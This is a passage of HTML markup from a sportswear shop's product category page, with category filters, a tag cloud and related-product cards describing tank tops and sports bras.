<li class="nasa-tax-item cat-item cat-item-212 cat-item-volly-ball"><a href="https://osiesports.com/product-category/sports-wear/volly-ball/" title="VOLLY BALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">VOLLY BALL</a></li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-varisty-jack"><a href="https://osiesports.com/product-category/sports-wear/varisty-jack/" title="VARISTY JACK" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">VARISTY JACK</a></li>
<li class="nasa-tax-item cat-item cat-item-448 cat-item-flag-football"><a href="https://osiesports.com/product-category/sports-wear/flag-football/" title="FLAG FOOTBALL" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">FLAG FOOTBALL</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-231 cat-item-leather root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/leather/" title="LEATHER" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEATHER</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-232 cat-item-mens-jacket"><a href="https://osiesports.com/product-category/leather/mens-jacket/" title="MENS JACKET" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MENS JACKET</a></li>
<li class="nasa-tax-item cat-item cat-item-233 cat-item-womens-jacket"><a href="https://osiesports.com/product-category/leather/womens-jacket/" title="WOMENS JACKET" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">WOMENS JACKET</a></li>
<li class="nasa-tax-item cat-item cat-item-234 cat-item-leather-pant"><a href="https://osiesports.com/product-category/leather/leather-pant/" title="LEATHER PANT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEATHER PANT</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-leather-vest"><a href="https://osiesports.com/product-category/leather/leather-vest/" title="LEATHER VEST" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEATHER VEST</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-446 cat-item-motorbike-suit root-item"><a href="https://osiesports.com/product-category/motorbike-suit/" title="MOTORBIKE SUIT" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MOTORBIKE SUIT</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-fitness-wear root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://osiesports.com/product-category/fitness-wear/" title="FITNESS WEAR" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">FITNESS WEAR</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-204 cat-item-tank-top"><a href="https://osiesports.com/product-category/fitness-wear/tank-top/" title="TANK TOP" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">TANK TOP</a></li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-compression-shorts"><a href="https://osiesports.com/product-category/fitness-wear/compression-shorts/" title="COMPRESSION SHORTS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">COMPRESSION SHORTS</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-sports-bra current-cat current-tax-item active"><a href="https://osiesports.com/product-category/fitness-wear/sports-bra/" title="SPORTS BRA" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">SPORTS BRA</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-leggings"><a href="https://osiesports.com/product-category/fitness-wear/leggings/" title="LEGGINGS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LEGGINGS</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-214 cat-item-mens-tracksuits root-item"><a href="https://osiesports.com/product-category/mens-tracksuits/" title="MENS TRACKSUITS" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MENS TRACKSUITS</a></li>
<li class="nasa-current-note"></li></ul></div><div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://osiesports.com/product-tag/athletic-wear/" class="tag-cloud-link tag-link-340 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Athletic wear (7 items)">Athletic wear</a></li><li><a href="https://osiesports.com/product-tag/attention-to-detail/" class="tag-cloud-link tag-link-375 tag-link-position-2" style="font-size: 12.48pt;" aria-label="Attention to detail (5 items)">Attention to detail</a></li><li><a href="https://osiesports.com/product-tag/classic-design/" class="tag-cloud-link tag-link-379 tag-link-position-3" style="font-size: 12.48pt;" aria-label="Classic design (5 items)">Classic design</a></li><li><a href="https://osiesports.com/product-tag/comfortable-fit/" class="tag-cloud-link tag-link-372 tag-link-position-4" style="font-size: 22pt;" aria-label="Comfortable fit (8 items)">Comfortable fit</a></li><li><a href="https://osiesports.com/product-tag/contemporary-style/" class="tag-cloud-link tag-link-395 tag-link-position-5" style="font-size: 8pt;" aria-label="Contemporary Style (4 items)">Contemporary Style</a></li><li><a href="https://osiesports.com/product-tag/customized-design/" class="tag-cloud-link tag-link-368 tag-link-position-6" style="font-size: 12.48pt;" aria-label="Customized design (5 items)">Customized design</a></li><li><a href="https://osiesports.com/product-tag/custom-team-jacket/" class="tag-cloud-link tag-link-382 tag-link-position-7" style="font-size: 12.48pt;" aria-label="Custom team jacket (5 items)">Custom team jacket</a></li><li><a href="https://osiesports.com/product-tag/custom-volleyball-kit/" class="tag-cloud-link tag-link-360 tag-link-position-8" style="font-size: 8pt;" aria-label="Custom volleyball kit (4 items)">Custom volleyball kit</a></li><li><a href="https://osiesports.com/product-tag/durable-materials/" class="tag-cloud-link tag-link-378 tag-link-position-9" style="font-size: 12.48pt;" aria-label="Durable materials (5 items)">Durable materials</a></li><li><a href="https://osiesports.com/product-tag/fashion-and-function/" class="tag-cloud-link tag-link-384 tag-link-position-10" style="font-size: 12.48pt;" aria-label="Fashion and function (5 items)">Fashion and function</a></li><li><a href="https://osiesports.com/product-tag/genuine-leather/" class="tag-cloud-link tag-link-397 tag-link-position-11" style="font-size: 8pt;" aria-label="Genuine Leather (4 items)">Genuine Leather</a></li><li><a href="https://osiesports.com/product-tag/high-quality-craftsmanship/" class="tag-cloud-link tag-link-401 tag-link-position-12" style="font-size: 8pt;" aria-label="High-Quality Craftsmanship (4 items)">High-Quality Craftsmanship</a></li><li><a href="https://osiesports.com/product-tag/modern-wardrobe/" class="tag-cloud-link tag-link-404 tag-link-position-13" style="font-size: 8pt;" aria-label="Modern Wardrobe (4 items)">Modern Wardrobe</a></li><li><a href="https://osiesports.com/product-tag/multiple-size-options/" class="tag-cloud-link tag-link-377 tag-link-position-14" style="font-size: 12.48pt;" aria-label="Multiple size options (5 items)">Multiple size options</a></li><li><a href="https://osiesports.com/product-tag/name-and-logo-prints/" class="tag-cloud-link tag-link-370 tag-link-position-15" style="font-size: 12.48pt;" aria-label="Name and logo prints (5 items)">Name and logo prints</a></li><li><a href="https://osiesports.com/product-tag/performance-fabric/" class="tag-cloud-link tag-link-344 tag-link-position-16" style="font-size: 19.2pt;" aria-label="Performance fabric (7 items)">Performance fabric</a></li><li><a href="https://osiesports.com/product-tag/personalized-jacket/" class="tag-cloud-link tag-link-369 tag-link-position-17" style="font-size: 12.48pt;" aria-label="Personalized jacket (5 items)">Personalized jacket</a></li><li><a href="https://osiesports.com/product-tag/premium-varsity-jacket/" class="tag-cloud-link tag-link-367 tag-link-position-18" style="font-size: 12.48pt;" aria-label="Premium varsity jacket (5 items)">Premium varsity jacket</a></li><li><a href="https://osiesports.com/product-tag/quality-craftsmanship/" class="tag-cloud-link tag-link-386 tag-link-position-19" style="font-size: 12.48pt;" aria-label="Quality craftsmanship (5 items)">Quality craftsmanship</a></li><li><a href="https://osiesports.com/product-tag/quality-embroidery/" class="tag-cloud-link tag-link-376 tag-link-position-20" style="font-size: 12.48pt;" aria-label="Quality embroidery (5 items)">Quality embroidery</a></li><li><a href="https://osiesports.com/product-tag/school-pride/" class="tag-cloud-link tag-link-383 tag-link-position-21" style="font-size: 12.48pt;" aria-label="School pride (5 items)">School pride</a></li><li><a href="https://osiesports.com/product-tag/sleek-design/" class="tag-cloud-link tag-link-398 tag-link-position-22" style="font-size: 8pt;" aria-label="Sleek Design (4 items)">Sleek Design</a></li><li><a href="https://osiesports.com/product-tag/sports-uniforms/" class="tag-cloud-link tag-link-341 tag-link-position-23" style="font-size: 19.2pt;" aria-label="Sports uniforms (7 items)">Sports uniforms</a></li><li><a href="https://osiesports.com/product-tag/sportswear/" class="tag-cloud-link tag-link-345 tag-link-position-24" style="font-size: 19.2pt;" aria-label="Sportswear (7 items)">Sportswear</a></li><li><a href="https://osiesports.com/product-tag/statement-piece/" class="tag-cloud-link tag-link-385 tag-link-position-25" style="font-size: 12.48pt;" aria-label="Statement piece (5 items)">Statement piece</a></li><li><a href="https://osiesports.com/product-tag/stylish-mens-wear/" class="tag-cloud-link tag-link-393 tag-link-position-26" style="font-size: 8pt;" aria-label="Stylish Men&#039;s Wear (4 items)">Stylish Men&#039;s Wear</a></li><li><a href="https://osiesports.com/product-tag/team-spirit/" class="tag-cloud-link tag-link-381 tag-link-position-27" style="font-size: 12.48pt;" aria-label="Team spirit (5 items)">Team spirit</a></li><li><a href="https://osiesports.com/product-tag/team-sports/" class="tag-cloud-link tag-link-338 tag-link-position-28" style="font-size: 19.2pt;" aria-label="Team sports (7 items)">Team sports</a></li><li><a href="https://osiesports.com/product-tag/timeless-style/" class="tag-cloud-link tag-link-371 tag-link-position-29" style="font-size: 16.4pt;" aria-label="Timeless style (6 items)">Timeless style</a></li><li><a href="https://osiesports.com/product-tag/unique-flair/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 12.48pt;" aria-label="Unique flair (5 items)">Unique flair</a></li><li><a href="https://osiesports.com/product-tag/volleyball-apparel/" class="tag-cloud-link tag-link-357 tag-link-position-31" style="font-size: 8pt;" aria-label="Volleyball apparel (4 items)">Volleyball apparel</a></li><li><a href="https://osiesports.com/product-tag/volleyball-game-uniform/" class="tag-cloud-link tag-link-366 tag-link-position-32" style="font-size: 8pt;" aria-label="Volleyball game uniform (4 items)">Volleyball game uniform</a></li><li><a href="https://osiesports.com/product-tag/volleyball-gear/" class="tag-cloud-link tag-link-354 tag-link-position-33" style="font-size: 8pt;" aria-label="Volleyball gear (4 items)">Volleyball gear</a></li><li><a href="https://osiesports.com/product-tag/volleyball-jersey/" class="tag-cloud-link tag-link-355 tag-link-position-34" style="font-size: 8pt;" aria-label="Volleyball jersey (4 items)">Volleyball jersey</a></li><li><a href="https://osiesports.com/product-tag/volleyball-league-attire/" class="tag-cloud-link tag-link-365 tag-link-position-35" style="font-size: 8pt;" aria-label="Volleyball league attire (4 items)">Volleyball league attire</a></li><li><a href="https://osiesports.com/product-tag/volleyball-match-kit/" class="tag-cloud-link tag-link-358 tag-link-position-36" style="font-size: 8pt;" aria-label="Volleyball match kit (4 items)">Volleyball match kit</a></li><li><a href="https://osiesports.com/product-tag/volleyball-merchandise/" class="tag-cloud-link tag-link-361 tag-link-position-37" style="font-size: 8pt;" aria-label="Volleyball merchandise (4 items)">Volleyball merchandise</a></li><li><a href="https://osiesports.com/product-tag/volleyball-outfit/" class="tag-cloud-link tag-link-363 tag-link-position-38" style="font-size: 8pt;" aria-label="Volleyball outfit (4 items)">Volleyball outfit</a></li><li><a href="https://osiesports.com/product-tag/volleyball-player-kit/" class="tag-cloud-link tag-link-362 tag-link-position-39" style="font-size: 8pt;" aria-label="Volleyball player kit (4 items)">Volleyball player kit</a></li><li><a href="https://osiesports.com/product-tag/volleyball-practice-gear/" class="tag-cloud-link tag-link-364 tag-link-position-40" style="font-size: 8pt;" aria-label="Volleyball practice gear (4 items)">Volleyball practice gear</a></li><li><a href="https://osiesports.com/product-tag/volleyball-shorts/" class="tag-cloud-link tag-link-356 tag-link-position-41" style="font-size: 8pt;" aria-label="Volleyball shorts (4 items)">Volleyball shorts</a></li><li><a href="https://osiesports.com/product-tag/volleyball-teamwear/" class="tag-cloud-link tag-link-359 tag-link-position-42" style="font-size: 8pt;" aria-label="Volleyball teamwear (4 items)">Volleyball teamwear</a></li><li><a href="https://osiesports.com/product-tag/volleyball-uniform/" class="tag-cloud-link tag-link-353 tag-link-position-43" style="font-size: 8pt;" aria-label="Volleyball uniform (4 items)">Volleyball uniform</a></li><li><a href="https://osiesports.com/product-tag/warm-and-cozy/" class="tag-cloud-link tag-link-373 tag-link-position-44" style="font-size: 12.48pt;" aria-label="Warm and cozy (5 items)">Warm and cozy</a></li><li><a href="https://osiesports.com/product-tag/wide-color-selection/" class="tag-cloud-link tag-link-374 tag-link-position-45" style="font-size: 12.48pt;" aria-label="Wide color selection (5 items)">Wide color selection</a></li></ul></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative margin-bottom-30 mobile-margin-bottom-20">
        <div class="large-12 columns">
            <h3 class="nasa-title-relate text-center">
                Related Products            </h3>
        </div>
        
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav nasa-nav-radius products grid nasa-ver-buttons" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-3996 status-publish instock product_cat-fitness-wear product_cat-tank-top has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3996" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3996" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2201/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="3996" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2201/" title="OS-2201">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2201" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/v861098_prozis_script-men-tank-top-blue_s_blue_newin.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2201/" title="OS-2201">
            OS-2201        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>62% Polyester, 33% Cotton, 5% Elastane</li>
<li>Imported</li>
<li>Machine Wash</li>
<li>Made in China</li>
<li>This go-to training shirt is made from a lightweight, moisture-wicking fabric blend designed to optimize for both performance and comfort</li>
<li>This ultra-soft, moisture-wicking knit fabric provides a versatile layer with a loose and light fit for maximum range of motion</li>
<li>Mesh back, reflective heat-seal</li>
<li>Sport made better: we listen to customer feedback and fine-tune every detail to ensure quality, fit, and comfort</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-3996" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="3996">
		
<a href="#" class="add-request-quote-button button" data-product_id="3996" data-wp_nonce="cb57b816b2" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-3996 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="3996"></div>
	<div
		class="yith_ywraq_add_item_response-3996 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="3996"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-3996 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="3996"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-3984 status-publish instock product_cat-fitness-wear product_cat-sports-bra has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3984" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3984" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2101/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="3984" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2101/" title="OS-2101">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/03-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2101" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/03-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/03-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/03-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/03-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/03-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/03-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/03-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/03.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2101/" title="OS-2101">
            OS-2101        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>Solid: 94% Nylon, 6% Spandex; Heather: 70% Nylon, 24% Polyester, 6% Spandex</li>
<li>Imported</li>
<li>Pull-On closure</li>
<li>Machine Wash</li>
<li>Duo Dry – wicks moisture and dries fast</li>
<li>Removable Cups</li>
<li>Wirefree</li>
<li>Medium support and coverage</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-3984" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="3984">
		
<a href="#" class="add-request-quote-button button" data-product_id="3984" data-wp_nonce="4a39c42f3d" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-3984 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="3984"></div>
	<div
		class="yith_ywraq_add_item_response-3984 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="3984"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-3984 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="3984"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-3994 status-publish last instock product_cat-fitness-wear product_cat-sports-bra has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3994" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
